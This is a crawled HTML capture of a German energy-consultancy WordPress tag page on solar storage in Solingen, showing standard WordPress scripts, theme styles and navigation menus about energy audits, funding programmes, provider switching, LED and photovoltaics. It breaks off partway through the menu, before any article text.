

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.energiekonzepte-nrw.de/tag/solarspeicher-solingen/
body_size: 9541
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Solarspeicher Solingen › Energieeffizienz schafft Zukunft</title>
<meta name="description" content="Solarspeicher lohnt sich." />
<meta name="robots" content="noindex, follow" />
<link rel="canonical" href="http://www.energiekonzepte-nrw.de/tag/solarspeicher-solingen/" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width,initial-scale=1">
		
		<link rel="pingback" href="http://www.energiekonzepte-nrw.de/xmlrpc.php" />
	
	
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Feed" href="http://www.energiekonzepte-nrw.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Kommentar-Feed" href="http://www.energiekonzepte-nrw.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Solarspeicher Solingen Schlagwort-Feed" href="http://www.energiekonzepte-nrw.de/tag/solarspeicher-solingen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.energiekonzepte-nrw.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Open Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-default-style-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-responsive-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-color-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-set/typography.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-flexslider-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-prettyPhoto-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/css/prettyPhoto.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-awesome-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.17.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.17.1","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","img":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.17.1" id="optimizepress-op-jquery-base-all-js"></script>
<link rel="https://api.w.org/" href="http://www.energiekonzepte-nrw.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.energiekonzepte-nrw.de/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.energiekonzepte-nrw.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="archive tag tag-solarspeicher-solingen tag-192 op-plugin">
	<div id="background">
		<div id="back_top"><i class="icon-angle-up"></i></div>
		
				<div id="scroll-header">
			<div id="scroll-header-content">
				<div class="wrap">
					<div class="logo-container">
						<div class="logo-box">
							<div class="logo">
																	<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
															</div>
						</div>	
					</div>

					<div class="main-menu">
						<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue" class="menu"><li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/">KfW fördert Energieeffizienz</a></li>
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
</ul>
</li>
<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
						<div class="cleared"></div>
					</div><!-- End Main Menu -->
					<div class="cleared"></div>
				</div>
			</div>
		</div><!-- End Scroll Header -->
			<div id="page" style="background-color:white" class=" header-style3" >
		
				<div id="top-bar">
			<div class="wrap">
				
				<div id="top-bar-left">
											<div class="top-bar-text"><b>Telefon: (0212) 59 96 96 5</b></div>
									</div>
				<div id="top-bar-right">
																		<div class="top-bar-text"><b>Email: <a href="mailto:info@energiekonzepte-nrw.de" target="_blank">info@energiekonzepte-nrw.de</a></b></div>
															</div>
				<div class="cleared"></div>
			</div>
		</div>
				
		<div id="header">
			<div id="main-menu-toggle">
				<div class="wrap">
										<a href="http://www.energiekonzepte-nrw.de">Home</a>
					 
				</div>
			</div>
			<div class="wrap">
				
				<div class="logo-container">
					<div class="logo-box">
						<div class="logo">
																								<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
																					</div>
					</div>	
				</div>
				
				

				<div class="main-menu">
					<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/">KfW fördert Energieeffizienz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
</ul>
</li>
